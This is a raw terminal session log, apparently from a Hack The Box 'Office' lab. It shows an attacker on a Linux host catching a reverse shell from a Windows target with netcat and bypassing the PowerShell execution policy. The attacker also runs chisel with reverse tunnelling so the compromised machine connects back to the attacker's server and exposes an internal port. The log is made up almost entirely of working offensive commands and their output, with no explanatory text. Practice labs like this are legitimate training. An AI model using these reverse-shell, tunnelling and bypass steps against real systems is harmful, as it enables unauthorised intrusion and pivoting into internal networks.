 [Feb 22, 2024 - 14:14:57 (CET)] exegol-htb_office linux # cd chisel
[Feb 22, 2024 - 14:15:00 (CET)] exegol-htb_office chisel #
[Feb 22, 2024 - 14:15:00 (CET)] exegol-htb_office chisel # ls
chisel32  chisel64
[Feb 22, 2024 - 14:15:01 (CET)] exegol-htb_office chisel # chmod +x chisel64
[Feb 22, 2024 - 14:15:26 (CET)] exegol-htb_office chisel # ./chisel64
[Feb 22, 2024 - 14:15:29 (CET)] exegol-htb_office chisel # ./chisel64
Usage: chisel [command] [--help]
Version: 1.9.1 (go1.21.0)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
[Feb 22, 2024 - 14:15:30 (CET)] exegol-htb_office chisel #
[Feb 22, 2024 - 14:16:59 (CET)] exegol-htb_office chisel # ./chisel64 server -p 8000 --rever
se
2024/02/22 14:17:10 server: Reverse tunnelling enabled
2024/02/22 14:17:10 server: Fingerprint U/zLJY9K4xTdr6OTTxoHKmQE9QY35uS7si1ZZuDJ6W8=
2024/02/22 14:17:10 server: Listening on http://0.0.0.0:8000
2024/02/22 14:17:51 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
^C#
[Feb 22, 2024 - 14:27:53 (CET)] exegol-htb_office chisel #
[Feb 22, 2024 - 14:27:54 (CET)] exegol-htb_office chisel # ./chisel64 server -p 8000 --rever
se
2024/02/22 14:27:56 server: Reverse tunnelling enabled
2024/02/22 14:27:56 server: Fingerprint xw8Ctxyqcvzm6L7b9v6w6JB+5Nkdxd7BpXRZsxQUtRE=
2024/02/22 14:27:56 server: Listening on http://0.0.0.0:8000
2024/02/22 14:27:56 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2024/02/22 14:28:33 server: session#2: tun: proxy#R:8083=>8083: Listening
[Feb 22, 2024 - 14:27:19 (CET)] exegol-htb_office /workspace #
[Feb 22, 2024 - 14:27:21 (CET)] exegol-htb_office /workspace # rlwrap nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.22.240.
Ncat: Connection from 10.129.22.240:58927.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\users\tstark\desktop
cd c:\users\tstark\desktop
c:\Users\tstark\Desktop>
c:\Users\tstark\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
c:\Users\tstark\Desktop>
c:\Users\tstark\Desktop>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\tstark\Desktop>
PS C:\Users\tstark\Desktop> ./chisel.exe client 10.10.14.39:8000 R:8083:127.0.0.1:8083
./chisel.exe client 10.10.14.39:8000 R:8083:127.0.0.1:8083
2024/02/22 13:28:28 client: Connecting to ws://10.10.14.39:8000
2024/02/22 13:28:28 client: Connected (Latency 31.776ms)